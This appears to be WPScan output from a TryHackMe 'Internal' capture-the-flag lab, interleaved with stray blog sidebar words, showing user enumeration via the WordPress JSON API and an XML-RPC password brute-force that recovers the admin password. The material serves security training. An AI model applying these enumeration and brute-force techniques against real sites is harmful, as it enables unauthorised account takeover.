 [i] User(s) Identified:
CATEGORIES
[+] admin
| Found By: Rss Generator (Passive Detection)
| Confirmed By:
Uncategorized
| Wp Json Api (Aggressive Detection)
| - http://internal.thm/blog/index.php/wp-json/wp/v2/users/?per_page=100&page=1
| Login Error Messages (Aggressive Detection)
META
[+] Performing password attack on Xmlrpc against 1 user/s
[SUCCESS] - admin / my2boys
Trying admin / lizzy Time: 00:06:41 < > (3885 / 14348278) 0.02% ETA: ??:??:??
Log in
[!] Valid Combinations Found:
| Username: admin, Password: my2boys
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Thu Mar 13 12:43:19 2025
[+] Requests Done: 7439
[+] Cached Requests: 50
[+] Data Sent: 2.72 MB
[+] Data Received: 2.789 MB
[+] Memory used: 283.859 MB
[+] Elapsed time: 00:09:24
k21 at zerosec in ~/tryhackme/Internal 25-03-13 - 12:43:19